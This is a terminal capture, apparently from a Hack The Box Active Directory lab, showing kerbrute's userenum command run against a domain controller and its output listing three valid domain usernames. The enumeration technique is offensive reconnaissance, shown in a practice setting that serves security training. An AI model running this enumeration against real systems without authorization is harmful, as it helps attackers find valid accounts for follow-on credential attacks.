 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/search/tools]
└─# ./kerbrute_linux_amd64 userenum --dc 10.129.229.57 -d search.htb username.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/16/24 - Ronnie Flathers @ropnop
2024/07/16 02:44:26 >  Using KDC(s):
2024/07/16 02:44:26 >   10.129.229.57:88
2024/07/16 02:44:32 >  [+] VALID USERNAME:       Keely.Lyons@search.htb
2024/07/16 02:44:32 >  [+] VALID USERNAME:       Sierra.Frye@search.htb
2024/07/16 02:44:32 >  [+] VALID USERNAME:       Dax.Santiago@search.htb
2024/07/16 02:44:33 >  Done! Tested 48 usernames (3 valid) in 6.303 seconds